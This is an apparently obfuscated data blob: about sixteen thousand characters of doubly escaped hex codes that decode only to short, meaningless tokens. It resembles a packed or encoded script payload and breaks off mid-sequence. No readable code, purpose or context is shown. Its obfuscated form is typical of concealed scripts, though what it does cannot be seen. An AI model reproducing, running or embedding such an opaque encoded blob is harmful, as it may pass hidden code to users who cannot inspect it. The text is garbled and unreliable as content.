c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5